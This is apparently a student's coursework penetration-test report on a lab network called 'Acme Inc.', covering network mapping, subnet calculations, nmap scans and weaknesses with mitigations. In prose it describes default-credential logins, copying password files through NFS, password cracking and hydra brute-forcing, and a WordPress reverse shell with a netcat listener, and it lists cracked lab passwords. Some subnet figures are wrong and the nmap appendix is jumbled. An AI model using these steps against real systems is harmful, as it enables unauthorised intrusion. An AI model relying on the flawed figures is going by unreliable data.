

# **Network Infrastructure**

Acme Inc. Network Evaluation

# **Stuart Rankin**

CMP314: Computer Networking 2

BSc Ethical Hacking Year 3

2019/20

Note that Information contained in this document is for educational purposes.

# Contents

| 1 | INTE | RODUCTION                     | 4 |
|---|------|-------------------------------|---|
|   | 1.1  | INTRODUCTION                  | 4 |
|   | 1.2  | Аім                           | 4 |
| 2 | NET  | WORK DIAGRAM                  | 1 |
|   | 2.1  | NETWORK MAP                   | 1 |
|   | 2.2  | ΜΑΡ ΚΕΥ                       | 1 |
|   | 2.3  | NETWORK TABLE                 | 1 |
|   | 2.4  | DEVICE TABLE                  | 2 |
| 3 | NET  | WORK MAPPING                  | 3 |
|   | 3.1  | ROUTER 1                      | 3 |
|   | 3.2  | ROUTER 2                      | 3 |
|   | 3.3  | ROUTER 3                      | 4 |
|   | 3.4  | ROUTER 4                      | 4 |
|   | 3.5  | 192.168.0.210 (Workstation 2) | 4 |
|   | 3.6  | 192.168.0.34 (Workstation 3)  | 5 |
|   | 3.7  | 192.168.0.130 (Workstation 4) | 5 |
|   | 3.8  | 192.168.0.66 (Workstation 5)  | 5 |
|   | 3.9  | 13.13.13 (WORKSTATION 6)      | 5 |
|   | 3.10 | 172.16.221.237 (WEB SERVER 1) | 6 |
|   | 3.11 | 192.168.0.242 (Web Server 2)  | 6 |
|   | 3.12 | 192.168.0.203 (DHCP SERVER)   | 7 |
|   | 3.13 | FIREWALL                      | 7 |
| 4 | SEC  |                               | 7 |
|   | 4.1  | Shellshock                    | 7 |
|   | 4.2  | DEFAULT CREDENTIALS           | 8 |
|   | 4.3  | WEAK PASSWORDS                | 8 |
|   | 4.4  | Reuse Passwords               | 8 |
|   | 4.5  | SSH BRUTE-FORCING             | 8 |
|   | 4.6  | Telnet                        | 8 |
|   | 4.7  | OUTDATED SOFTWARE             | 9 |
|   | 4.8  | NFS CONFIGURATION             | 9 |

| 4.9   | HTTP USE                         | 9  |
|-------|----------------------------------|----|
| 5 Dis | SCUSSION                         | 9  |
| 5.1   | EVALUATION                       | 9  |
| 5.2   | CONCLUSION                       | 10 |
| 6 AP  | PPENDICES                        | 10 |
| 6.1   | APPENDIX A – SUBNET CALCULATIONS | 10 |
| 6.2   | APPENDIX B – NMAP SCANS          | 13 |
| 6.3   | APPENDIX C – FIGURES             | 19 |
| 6.4   | Appendix D – WPScan              | 29 |

# **1** INTRODUCTION

#### **1.1 INTRODUCTION**

Acme Inc. recently parted ways with their network manager, later discovering there was no documentation created on the network. Due to the lack of documentation, senior management were worried about the state of the network and its security.

Acme Inc. have provided a machine preloaded with Kali Linux to be used to map the network and evaluate the security. The tools used all came pre-installed on Kali Linux.

#### 1.2 Аім

The aim of this report was to provide Acme Inc. with a full understanding of their network. As well as to evaluate the security of the network and provide mitigations to identified vulnerabilities.

# **2 NETWORK DIAGRAM**

#### 2.1 NETWORK MAP



## 2.2 MAP KEY



# 2.3 NETWORK TABLE

| Subnet Address | Broadcast Address | Subnet Mask     | Host Range                      |
|----------------|-------------------|-----------------|---------------------------------|
| 192.168.0.32   | 192.168.0.63      | 255.255.255.224 | 192.168.0.33-<br>192.168.0.62   |
| 192.168.0.64   | 192.168.0.95      | 255.255.255.224 | 192.168.0.65-<br>192.168.0.94   |
| 192.168.0.96   | 192.168.0.127     | 255.255.255.224 | 192.168.0.97-<br>192.168.0.126  |
| 192.168.0.128  | 192.168.0.159     | 255.255.255.224 | 192.168.0.129-<br>192.168.0.158 |
| 192.168.0.192  | 192.168.0.223     | 255.255.255.224 | 192.168.0.193-<br>192.168.0.222 |
| 192.168.0.224  | 192.168.0.227     | 255.255.255.252 | 192.168.0.225-<br>192.168.0.226 |
| 192.168.0.228  | 192.168.0.231     | 255.255.255.252 | 192.168.0.229-<br>192.168.0.230 |
| 192.168.0.232  | 192.168.0.235     | 255.255.255.252 | 192.168.0.233-<br>192.168.0.234 |
| 192.168.0.240  | 192.168.0.243     | 255.255.255.252 | 192.168.0.240-<br>192.168.0.242 |
| 172.16.227.0   | 172.16.227.255    | 255.255.255.0   | 172.16.227.1-<br>172.16.227.254 |
| 13.13.13.0     | 13.13.13.255      | 255.255.255.0   | 13.13.13.1-<br>13.13.13.254     |

Refer to Appendix A for calculations

# 2.4 DEVICE TABLE

| Device        | Service         | Interfaces | IP/Subnet         | Ports           |
|---------------|-----------------|------------|-------------------|-----------------|
|               |                 | Eth0       | 192.168.0.193/27  | 22 (ssh), 23    |
| Router 1      | VyOS            | Eth1       | 192.168.0.225/30  | (telnet), 80    |
|               |                 | Eth2       | 172.16.221.16/24  | (http), 443     |
|               |                 |            |                   | (ssl/http)      |
|               |                 | Eth0       | 192.168.0.226/30  | 23 (telnet), 80 |
| Router 2      | VyOS            | Eth1       | 192.168.0.33/27   | (http), 443     |
|               |                 | Eth2       | 192.168.0.229/30  | (ssl/http)      |
|               |                 | Eth0       | 192.168.0.230/30  | 23 (telnet), 80 |
| Router 3      | VyoS            | Eth1       | 192.168.0.129/27  | (http), 443     |
|               |                 | Eth2       | 192.168.0.233/30  | (ssl/http)      |
|               |                 | Eth0       | 192.168.0.97/27   | 23 (telnet), 80 |
| Router 4      | VyOS            | Eth1       | 192.168.0.65/27   | (http), 443     |
|               |                 |            |                   | (ssl/http)      |
| Web Server 1  |                 | Eth0       | 172.16.221.237/24 | 80 (http), 443  |
|               |                 |            |                   | (https)         |
| Web Server 2  | Linux           | Eth0       | 192.168.0.242/30  | 22 (ssh), 80    |
|               |                 |            |                   | (http), 111     |
|               |                 |            |                   | (rpcbind)       |
| DCHP Server   |                 | Eth0       | 192.168.0.203/27  |                 |
|               |                 | WAN        | 192.168.0.234/30  | 54 (domain),    |
| Firewall      | PFSense         | LAN        | 192.168.0.98/27   | 80 (http), 2601 |
|               |                 | DMZ        | 192.168.0.241/30  | (quagga), 2604  |
|               |                 |            |                   | (quagga), 2605  |
|               |                 |            |                   | (quagga)        |
| Workstation 1 | Kali Linux      | Eth0       | 192.168.0.200/27  | 111 (rpcbind)   |
|               |                 | Eth0       | 192.168.0.210/27  | 22 (ssh), 111   |
| Workstation 2 | Linux           |            |                   | (rpcbind), 2049 |
|               |                 |            |                   | (nfs_acl)       |
|               |                 | Eth0       | 192.168.0.34/27   | 22 (ssh), 111   |
| Workstation 3 | Linux           | Eth1       | 13.13.13.12/24    | (rpcbind), 2049 |
|               |                 |            |                   | (nfs_acl)       |
|               |                 | Eth0       | 192.168.0.130/27  | 22 (ssh), 111   |
| Workstation 4 | Linux           |            |                   | (rpcbind), 2049 |
|               |                 |            |                   | (nfs_acl)       |
|               |                 | Eth0       | 192.168.0.66/27   | 22 (ssh), 111   |
| Workstation 5 | station 5 Linux |            |                   | (rpcbind), 2049 |
|               |                 |            |                   | (nfs_acl)       |
| Workstation 6 | Linux           | Eth0       | 13.13.13.13/24    | 22 (ssh)        |

All figures referenced in this section can be found in Appendix C.

# 3.1 ROUTER 1

The first step was to use the command "ifconfig" on the provided Kali Linux machine. This provided the IP address of the machine and the subnet mask of the first subnet, as seen in Figure 1.1.a.

Using this information, the subnet address was calculated, as can be found in Appendix A, and then used by nmap to scan the subnet. The command used for this was "nmap -sV 192.168.0.192/27". The -sV flag attempts to gather information on services running on the device being scanned. The results of the nmap scan and future scans can be found under Appendix B.

This showed 3 new devices, 192.168.0.193, 192.168.0.203 and 192.168.0.210. 192.168.0.203 had no open ports, see section 3.12 for further information on this device. However, 192.168.0.210 was shown to be running Linux, see section 3.5 for further information. 192.168.0.193 was found to be Router 1, running VyOS. By using traceroute on Kali Linux for both 192.168.0.203 and 192.168.0.210. It was discovered that the provided Kali machine, 192.168.0.203 and 192.168.0.210 were connected via a switch to the same interface on Router 1 as the workstations only hopped once and did not travel through the router.

Router 1 had SSH and Telnet enabled, both of which used the default credentials for VyOS routers (username: vyos, password: vyos). This allowed the tester access to the router where the commands "show interfaces", "show ip route" and "show arp" were used to further map the network.

The router also had http enabled however when navigated to only displayed the default VyOS page.

As can be seen in Figure 1.1.b and Figure 1.1.c, it was discovered that the router had a further two interfaces, eth1 and eth2. Eth1 had the IP 192.168.0.225 and connected to Router 2 and Eth2 had the IP 172.16.221.16. show interfaces provided the subnet address for the eth2 which was then scanned the same nmap scan previously used. This discovered a device 172.16.221.237, see section 3.10 for further details on this device.

## 3.2 ROUTER 2

From eth1 of Router 1 it was known that it was connected to subnet 192.168.0.224/30 which only has 2 useable hosts, since 192.168.0.225 was used by Router 1, the other connection must have been 192.168.0.226. That address was enumerated by again using nmap to scan it

and it was discovered to be Router 2 running VyOS. It had telnet enabled, again using the default credentials for VyOS. The router also had http enabled which again only displayed the default page when navigated to in a browser. show ip route and show interfaces were entered on the router as seen in Figure 1.2.a.

Following the same method for Router 1, it was found that Router 2 had 3 interfaces, eth0 which connected back to router 2 with an IP of 192.168.0.226, eth1 which had an IP of 192.168.0.33 and connected to workstation 3, see section 3.6. There was also eth2 which connected to Router 3 and had 192.168.0.229 as an IP.

### 3.3 ROUTER 3

Using the same methodology Router 3 was enumerated. The interface Eth0 connected back to Router 2 via the IP 192.168.0.230. Workstation 4 with the IP 192.168.0.130 was found to be connected to Router 3 via the interface eth1 with the IP 192.168.0.129, see section 3.7 for further information. A firewall was also found that connected via eth2 which has the IP 192.168.0.233.

# 3.4 ROUTER 4

Router 4 was found past the firewall, see section 3.13. This device had only two interfaces. Eth0, IP of 192.168.0.97 connected to the firewall. The interface Eth1 of this device, 192.168.0.65 connected to Workstation 5, see section 3.8 for further information.

## 3.5 192.168.0.210 (WORKSTATION 2)

The previous nmap scan of this device found it had SSH enabled however the username and password was not known. The device also had NFS enabled, by using the command "showmount -e 192.168.0.210" as seen in Figure 1.5a it was revealed that NFS was poorly configured to allow access to the entire directory of the workstation.

Workstation 2 was then mounted and the passwd and shadow file were copied from the /etc/ folder on the device to the Kali Linux machine. They were then combined using the unshadow command as seen in Figure 1.5.b. The file this created was then used with John the Ripper, a password cracking software, as can be seen in Figure 1.5.c. This successfully discovered the password to xadmin to be "plums".

## 3.6 192.168.0.34 (WORKSTATION 3)

The nmap scan for this device found it also had SSH enabled. The password discovered in Section 3.5 was re-used in a successful attempt to see if the same password was reused. Logged in as xadmin on Workstation 3, ifconfig was entered which revealed that Workstation 3 was multi-homed and had another interface of Eth1 with the IP 13.13.13.12 which connected to the network 13.13.13.0/24. Found in the .bash\_history of this workstation was a device with the IP 13.13.13.13, see section 3.9 for further information.

# 3.7 192.168.0.130 (WORKSTATION 4)

The nmap scan of Workstation 4 found it had SSH enabled. An attempt was made to login using the same credentials as Workstation 2 and 3. This revealed that SSH was configured to use public keys to login. It was presumed that one of the devices in the network would have SSH'd into it and therefore would've had to have the key. Found in the .bash\_history of Workstation 3, as seen in Figure 1.7.a, was the command "ssh <u>xadmin@192.168.0.130</u>". Workstation 4 was then SSH'd into via the SSH to Workstation 3 which successfully logged in as xadmin without any further login prompt, see Figure 1.7.b.

# 3.8 192.168.0.66 (WORKSTATION 5)

This workstation was found past the firewall however by this point a rule had been added to allow data from 192.168.0.200, the Kali machine to pass through the firewall, see section 3.13 for further details on how this was done.

The nmap scan of this machine revealed it had SSH and NFS enabled. The SSH only used public key authentication so couldn't be logged into. However, NFS was misconfigured to allow the reading and writing of the files on the device. This allowed for the Kali key to be copied to the workstation as can be seen in Figure 1.8.a, which meant that the device could then be SSH'd into without any further prompt.

# 3.9 13.13.13.13 (WORKSTATION 6)

The last workstation found was connected via the multi-homed Workstation 3. The Kali Linux machine had no knowledge of Workstation 6 and therefore couldn't be attacked directly from it.

The way this was bypassed was through SSH Tunneling via Workstation 3. This first step for setting this up was to SSH into Workstation 3 as xadmin and since SSH Tunneling can only be set up as root, root access had to be gained. This was done by using the xadmin account to change the password for root to be root and switching to root via the "su -I" command as can be seen in Figure 1.9.a.

The next step was to change the SSH configuration by editing the sshd\_config found under /etc/ssh/sshd\_config. The file was edited through nano to have the settings found in Figure 1.9.b. The SSH service was then restarted as seen in Figure 1.9.c.

The SSH tunnel could then be set up using the command "ssh -w1:1 root@192.168.0.34", see Figure 1.9.d. The flag "-w1:1" was used as the Kali Machine already had a tunnel under the name tun0 which was used to SSH tunnel past the firewall, see section 3.13 for further details. Typically, however "-w0:0" would be used and tun0 would be used instead of tun0 that can be seen in the relevant figures.

The commands "ip addr add 2.2.2.2/30 dev tun1" and "ip link set tun1 up" were entered on Workstation 3, see Figure 1.9.d. Similar commands were then entered on Kali Linux as seen in Figure 1.9.e. IPv4 routing was then enabled by the third command in Figure 1.9.d. The route to 13.13.13.0 was then added as can be seen by the third command in Figure 1.9.e. The final command of the process can be found as the fourth command in Figure 1.9.d. Once this process was completed the Kali machine could then communicate with the 13.13.13.0/24 network.

The nmap scan of this network revealed 13.13.13.13 to only have SSH enabled. With the password "plums" failing to work for the user xadmin, brute-forcing was used. The program used for this was hydra which was successful as can be seen in Figure 1.9.f, the password for xadmin was revealed to be "!gatvol".

## 3.10 172.16.221.237 (WEB SERVER 1)

The IP was initially navigated to in Firefox which revealed very little so a Nikto scan was ran against the IP. This revealed there to be a wordpress installation that could be seen in Firefox under "172.16.221.237/wordpress/". Found on the website was the information that "admin" was an account, this was then brute-forced using wpscan as can be seen in Figure 1.10.a. This revealed the password to be "zxc123".

The admin account was then logged into and the admin section was manually searched. Found in the admin section was a page that allowed for the editing of php pages under Appearance > Editor. The author.php page was then edited to be a reverse shell to the Kali machine. Netcat was then used to set up a listener using the command "nc -nlvp 1234". The author page was then navigated to which successfully created a shell as can be seen in Figure 1.10.b.

## 3.11 192.168.0.242 (WEB SERVER 2)

This server was found by using nmap to scan all unmapped subnets that had been referenced in the route tables of the routers. By using traceroute it was discovered to be passed the firewall and presumably in the DMZ.

A nikto scan was again used which revealed the server to be vulnerable to shellshock. Instead, the root password of the device was brute-forced with hydra as can be seen in Figure 1.11.a.

### 3.12 192.168.0.203 (DHCP SERVER)

The device 192.168.0.203 was discovered to be a DHCP server by using the nmap. As can be seen in Figure 1.12.a the script broadcast-dhcp-discover was used.

### 3.13 FIREWALL

The firewall was connected to the network via Router 3. It was known that the other IP of the 192.168.0.232/30 subnet had to be 192.168.0.234 as Eth2 of Router3 was 192.168.0.233. However, it was confirmed by running a traceroute to the Kali Machine from Web Server 2.

It was assumed, based of the route tables of the routers, that there would be further subnets to discover beyond the firewall so SSH tunneling through Web Server 2 was used. The methodology for this was similar to that used in Section 3.9 as can be seen in Figure 1.13a-d.

Once this was configured a nmap scan could be run against the firewall which revealed it to be running a web server. When navigated to it opened to a login page for pfSense which could be logged into using the default credentials (username: admin, password: pfsense). From their a rule could be added to allow all traffic from Workstation 1 to be allowed through the firewall.

# **4 S**ECURITY **W**EAKNESSES

#### 4.1 SHELLSHOCK

Web Server 2 was vulnerable to Shellshock which can enable an attacker to execute commands and gain unauthorized access.

This can easily be mitigated as the vulnerability has been patched and simply requires the updating of bash. This can be done by logging in as root on Web Server 2 and entering the command "apt-get install –only-upgrade bash"

#### 4.2 DEFAULT CREDENTIALS

All of the routers used the default password of "vyos". This can allow an attacker to gain unauthorized access by simply googling the default password of the device.

This can be mitigated by logging into the router and following the guide provided by VyOS to changing passwords that can be found online: <u>https://wiki.vyos.net/wiki/Password</u>.

The firewall also used the default password. This can be changed through the website interface under System > User Management.

#### 4.3 WEAK PASSWORDS

Many of the passwords found were weak passwords, meaning they were simple and could be easily guessed by brute-force programs.

This can be mitigated by simply implementing a better password policy and using the "passwd" command on Linux to update the passwords to be longer and more complex.

#### 4.4 REUSE PASSWORDS

Many of the workstations re-use the same password of "plums" for the user xadmin. This is poor practice as if an attacker is able to crack one password the majority of the network becomes compromised.

This can be easily mitigated by settings different passwords for different hosts. As long as the passwords still follow a good password policy and are not guessable.

#### 4.5 SSH BRUTE-FORCING

None of the workstations that have SSH enabled have any configuration to prevent multiple login attempts meaning it is easy for a program such as hydra to try thousands of passwords very quickly.

One mitigation found is <u>https://kvz.io/block-brute-force-attacks-with-iptables.html</u>, which simply requires implementing two rules on each workstation that would have SSH enabled.

#### 4.6 TELNET

The protocol telnet uses plain text and therefore is vulnerable to attackers using man in the middle or similar attacks to gain critical information.

It would be best practice to disable Telnet on the entire network and replace with SSH where needed. Telnet can be disabled by logging in to the router and following the commands in Figure 4.6.a.

#### 4.7 OUTDATED SOFTWARE

Much of the software used in the network is out of date such as the Web Server 1 is running Apache 2.2.22 but the latest release is version 2.4.41. The wordpress scan that was run which results can be found in Appendix D, revealed numerous issues with the installation that were due to an out of date version being used.

The wordpress server can easily be updated by following the guide found here: <u>https://wordpress.org/support/article/updating-wordpress/</u>.

## 4.8 NFS CONFIGURATION

Workstation 2 and Workstation 5's NFS protocols are poorly configured. With Workstation 2 and 5 allowing access to files such as shadow and passwd. Workstation 5 also allowed write privileges allowing anyone to modify files.

To mitigate this, NFS should be configured to mount in the xadmin directory to prevent attackers gaining access to important directories. As well as this NFS should be configured to prevent write access unless necessary. This can be done by modifying the exports file found in /etc and changing the configuration from "/" to "/home/xadmin" and the write permission can be removed by changing "(rw, root\_squash, fsid=32)" to "(ro, root\_squash, fsid=32)".

### 4.9 HTTP USE

The only web server that had HTTPS enabled was Web Server 1 however it was not forced, and HTTP was still allowed. The use of HTTP means that any data transferred such as login details can be captured by an attacker.

It is best practice to use HTTPS instead as this encrypts the data that is being sent.

# **5 DISCUSSION**

#### 5.1 EVALUATION

The subnets have been configured relatively well with little wastage of hosts between routers whilst allowing for expansion of devices in subnets that are more likely to be changed in the future such as 192.168.0.192/27.

Many of the issues with the network can be fixed rather easily and a lot simply require the update of software or a few commands. Only Router 1 had telnet enabled, the rest had the much more secure SSH. However, the devices with SSH enabled could still be made a lot more secure by limiting root access through SSH and using public key authentication.

The password policy is one of the main issues that needs fixed, by simply creating stronger more complex passwords and no longer reusing the same passwords across multiple devices the network would become a lot more secure.

HTTPS should also be used instead of HTTP wherever possible as it would prevent any critical data being captured by an attacker.

# 5.2 CONCLUSION

In conclusion, without the suggested mitigations being implemented the network is in a poor state security-wise. With the ease of implementation of the mitigations it is highly recommend that they are completed immediately before the network continues to be regularly used by Acme Inc.

# **6 APPENDICES**

### 6.1 APPENDIX A – SUBNET CALCULATIONS

192.168.0.200 -> 1100000.10101000.00000000.11001000 255.255.255.224 -> 11111111. 1111111. 1111111.11100000 AND Subnet Address = 1100000.10101000.00000000.11000000 Subnet Address = 192.168.0.192/27 Broadcast Address = 1100000.10101000.00000000.11011111 Broadcast Address = 192.168.0.223

192.168.0.225 -> 1100000.10101000.00000000.11100001 /30 -> 11111111. 1111111. 1111111111100 AND Subnet Address = 1100000.10101000.00000000.11100000 Subnet Address = 192.168.0.224/30 Broadcast Address = 1100000.10101000.00000000.11100011 Broadcast Address = 192.167.0.227

172.16.221.16 -> 10101100.00010000. 11011101.00010000. /24 -> 1111111. 1111111. 1111111.00000000 AND Subnet Address = 10101100.00010000. 11011101.00000000 Subnet Address = 172.16.221.0/24 Broadcast Address = 10101100.00010000. 11011101.1111111 Broadcast Address = 172.16.221.225

```
192.168.0.33 -> 1100000.10101000.00000000.00100001
/27 -> 11111111111111111111111111100000
AND
Subnet Address = 1100000.10101000.00000000.00100000
Subnet Address = 192.168.0.32/27
Broadcast Address = 1100000.10101000.00000000.00111111
Broadcast Address = 192.168.0.63
```

```
192.168.0.229 -> 1100000.10101000.00000000.11100101
/30 -> 1111111. 1111111. 11111111.1111100
AND
Subnet Address = 1100000.10101000.00000000.11100100
Subnet Address = 192.168.0.228/30
Broadcast Address = 1100000.10101000.00000000.11100111
Broadcast Address = 192.168.0.231
```

```
192.168.0.233 -> 1100000.10101000.00000000.11101001
/30 -> 1111111. 1111111. 1111111.1111100
AND
Subnet Address = 1100000.10101000.00000000.11101000
Subnet Address = 192.168.0.232/30
Broadcast Address = 1100000.10101000.00000000.11101011
Broadcast Address = 192.168.0.235/30
```

```
192.168.0.129 -> 1100000.10101000.00000000.10000001
/27 -> 111111111111111111111111111100000
AND
Subnet Address = 1100000.10101000.00000000.10000000
Subnet Address = 192.168.0.128/27
Broadcast Address = 1100000.10101000.00000000.10011111
Broadcast Address = 192.168.0.159
```

192.168.0.97 -> 1100000.10101000.00000000.01100001 /27 -> 11111111.111111111111111111100000 AND Subnet Address = 1100000.10101000.00000000.01100000 Subnet Address = 192.168.0.96/27 Broadcast Address =1100000.10101000.00000000.01111111 Broadcast Address = 192.168.0.127/27

192.168.0.65 -> 1100000.10101000.0000000.01000001 /27 -> 1111111111111111111111111100000 AND Subnet Address =1100000.10101000.00000000.01000000 Subnet Address =192.168.0.64/27 Broadcast Address = 1100000.10101000.00000000.01011111 Broadcast Address = 192.168.0.95

192.168.0.242 -> 1100000.10101000.00000000.11110010 /30 -> 1111111. 1111111. 1111111.11111100 AND Subnet Address = 1100000.10101000.00000000.11110000 Subnet Address = 192.168.0.240/30 Broadcast Address = 1100000.10101000.00000000.11110011 Broadcast Address = 192.168.0.243

13.13.13.12 -> 00001101.00001101.00001101.00001100 /24 -> 11111111111111111111111100000000 AND Subnet Address = 00001101.00001101.00001101.0000000 Subnet Address = 13.13.13.0/24 Broadcast Address = 00001101.00001101.00001101.11111111 Broadcast Address = 13.13.13.255

#### 6.2 APPENDIX B – NMAP SCANS

oot@kali:~# nmap -sV 192.168.0.192/27 Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 21:56 EDT Nmap scan report for 192.168.0.193 Edit View Search Terminal Help Host is up (0.0014s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION OpenSSH 5.5p1 Debian 6+squeeze8 (protocol 2.0) 22/tcp open ssh 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 MAC Address: 00:50:56:99:6C:E2 (VMware) Service Info: Host: vyos; OS: Linux; Device: router; CPE: cpe:/o:linux:linux kernel inet6 fe80::20c:29ff:fe76:618a764 scope link Nmap scan report for 192.168.0.203 valid lft forever preferred lft forever Host is up (0.0020s latency). 3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER UP> mtu 1500 qdis Host is up (0.0020s latency). All 1000 scanned ports on 192.168.0.203 are closed MAC Address: 00:0C:29:DA:42:4C (VMware) Nmap scan report for 192.168.0.210 valid lft forever preferred lft forever Host is up (0.00075s latency). root@xadmin-virtual-machine:~# more /proc/sys/net/ipv4/conf/all/ Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.6.1p1 Ub 111/tcp open rpcbind 2-4 (RPC #100000) 2049/tcp open nfs\_acl 2-3 (RPC #100227) OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) MAC Address: 00:0C:29:0D:67:C6 (VMware) Service Info: OS: Linux; CPE: cpe:/o:linux:linux.kernel\_e\_\_# Nmap scan report for 192.168.0.200 Host is up (0.0000020s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 111/tcp open rpcbind 2-4 (RPC #100000) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 32 IP addresses (4 hosts up) scanned in 45.48 seconds

192.168.0.192/27

#### root@kali:~# nmap -sV 172.16.221.0/24

Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 21:44 EDT Nmap scan report for 172.16.221.16 Host is up (0.0011s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION OpenSSH 5.5p1 Debian 6+squeeze8 (protocol 2.0) 22/tcp open ssh 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; OS: Linux; Device: router; CPE: cpe:/o:linux:linux kernel Nmap scan report for 172.16.221.237 Host is up (0.0015s latency). Not shown: 998 closed ports STATE SERVICE VERSION PORT 80/tcp open http Apache httpd 2.2.22 ((Ubuntu)) 443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu)) Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 256 IP addresses (2 hosts up) scanned in 63.57 seconds @kali:~#

#### 172.16.221.0/24

root@kali:~# nmap -sV 192.168.0.224/30

Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-27 22:16 EDT Nmap scan report for 192.168.0.225 Host is up (0.00074s latency). Not shown: 996 closed ports PORT STATE SERVICE VERSION OpenSSH 5.5p1 Debian 6+squeeze8 (protocol 2.0) 22/tcp open ssh 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; OS: Linux; Device: router; CPE: cpe:/o:linux:linux kernel Nmap scan report for 192.168.0.226 Host is up (0.0011s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet 80/tcp open http VyOS telnetd lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 4 <u>I</u>P addresses (2 hosts up) scanned in 26.81 seconds kali:~#

192.168.0.224/30

ot@kali:~# nmap 192.168.0.32/27 -sV Starting Nmap 7.40 ( https://nmap.org ) at 2017-09-28 01:54 EDT Nmap scan report for 192.168.0.33 Host is up (0.0016s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 23/tcp open telnet VyOS telnetd 80/tcp open http lighttpd 1.4.28 443/tcp open ssl/http lighttpd 1.4.28 Service Info: Host: vyos; Device: router Nmap scan report for 192.168.0.34 Host is up (0.0018s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0) 22/tcp open ssh 111/tcp\_open\_rpcbind 2-4 (RPC #100000) 2049/tcp\_open\_nfs\_acl 2-3 (RPC #100227) Service Info: OS: Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ Nmap done: 32\_IP addresses (2 hosts up) scanned in 27.43 seconds

192.168.0.32/27

